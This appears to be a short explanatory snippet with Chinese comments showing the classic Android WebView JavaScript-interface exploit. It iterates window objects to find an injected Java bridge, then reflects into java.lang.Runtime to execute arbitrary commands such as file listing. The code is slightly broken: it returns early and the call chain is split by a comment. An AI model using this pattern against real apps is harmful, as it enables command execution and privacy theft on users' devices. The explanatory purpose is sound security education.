 1 function execute(cmdArgs)
2 {
3     // 步骤1：遍历 window 对象
4     // 目的是为了找到包含 getClass （）的对象
5     // 因为Android映射的JS对象也在window中，所以肯定会遍历到
6     for (var obj in window) {
7         if ("getClass" in window[obj]) {
8
9       // 步骤2：利用反射调用forName（）得到Runtime类对象
10             alert(obj);
11             return  window[obj].getClass().forName("java.lang.Runtime")
12
13       // 步骤3：以后，就可以调用静态方法来执行一些命令，比如访问文件的命令
14 getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
15
16 // 从执行命令后返回的输入流中得到字符串，有很严重暴露隐私的危险。
17 // 如执行完访问文件的命令之后，就可以得到文件名的信息了。
18         }
19     }
20 }